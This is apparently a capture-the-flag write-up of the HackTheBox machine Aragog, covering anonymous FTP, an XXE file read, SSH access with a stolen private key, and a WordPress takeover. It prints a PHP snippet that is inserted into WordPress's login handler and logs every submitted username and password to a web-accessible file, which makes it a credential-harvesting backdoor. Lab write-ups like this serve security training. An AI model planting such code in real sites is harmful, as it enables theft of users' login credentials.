In this post we will see the solution of Aragog, a machine of HacktheBox. It is an intermediate-level Linux machine in which we will exploit a XXE and steal the password of administrator of a WordPress like in the famous case of Phineas Phiser hacking to the Mossos of Catalonia
Aragog
It is a machine created by Egre55.
My Nick in HacktheBox is Ghostpp7.
Any doubt, suggestion or improvement you can write me or indicate here in the comments. Now let’s start with the writeup.
As always our first step will be to launch a port scan to analyze the services available.

Of the three services available we find an FTP that allows anonymous access so the first thing we will do is access the files that can contain.

Once obtained this single file we can see that it is an XML structure that for now gives us little information so we will save it.
Our next step will be the analysis of the HTTP Port So we enter getting an Apache by default.
Our next step will be to brute force directories and files with PHP extension becouse it’s an Apache server.

We found a PHP file.

It seems to talk about the hosts on a subnet so racking our brains we came to the conclusion that this PHP may be parsing an XML as one found in the FTP.
Knowing this we can try to pass an XML.

As we see that we get a change can be that works, our next step will be to try to extract the passwd file using a XXE.

As it has worked we can take note of two users that exist in the passwd fileFlorian and Cliff.
After some tests to get valuable information we access Florian’s RSA.

Once we have the RSA we only have to create the file and access through SSH avoiding the password.

Once inside the ssh we can enumerate all the contents looking for elements of interest and we can even use automatic scripts like LinEnum.
Looking in the folder /var/www/html we found another folder that by its content seems to be a WordPress.


If we try to access from the browser we will find that the links point to a virtualhost so we will have to add the domain to our hosts.
After enumerating the WordPress found a message on the blog that seems to be a great clue.

Cliff tells our user which is Florian that he is going to be logging regularly and will restore the WordPress every X time.
If we take a look at this hint and realize we can modify all the WordPress files, we see that we can try to steal the WordPress administrator password.
What we will do is modify the user.php where you collect the username and password and export it to a file modifying this code snippet:
if ( ! empty($_POST['log']) ){
$credentials['user_login'] = $_POST['log'];
$uname= $_POST['log'];}
if ( ! empty($_POST['pwd']) ){
$credentials['user_password'] = $_POST['pwd'];
$passw=$_POST['pwd'];}
$nombre_archivo = "/var/www/html/logs.txt";
$archivo = fopen($nombre_archivo, "a");
fwrite($archivo, $uname." ".$passw."\n");
fclose($archivo);
if ( ! empty($_POST['rememberme']) )
$credentials['remember'] = $_POST['rememberme'];
